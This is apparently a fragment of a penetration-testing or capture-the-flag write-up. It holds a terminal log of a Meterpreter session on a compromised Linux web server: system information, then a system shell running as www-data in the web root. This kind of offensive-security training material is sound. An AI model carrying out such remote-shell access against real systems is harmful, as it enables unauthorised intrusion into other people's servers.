 meterpreter > sysinfo
Computer     : ConverterPlus
OS           : Linux 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:1
3 UTC 2017
Architecture : i686
Meterpreter  : python/linux
meterpreter > shell
Process 2059 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/convert.me/public_html
$